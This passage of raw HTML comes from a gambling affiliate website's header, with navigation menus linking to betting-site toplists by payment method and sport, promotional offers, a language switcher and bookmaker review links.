<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/news/netbet-81-for-tottenham-to-win-southampton/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/05/10150723/united-kingdom.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/news/netbet-81-for-tottenham-to-win-southampton/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155659/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155120/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27154456/Icon-20-1.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27153740/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27152910/Icon-18-1.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/26130433/Icon-17-1.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25162425/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25161606/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25160655/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163147/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19165014/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19164151/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betgoodwin/" class="grid_menu_item 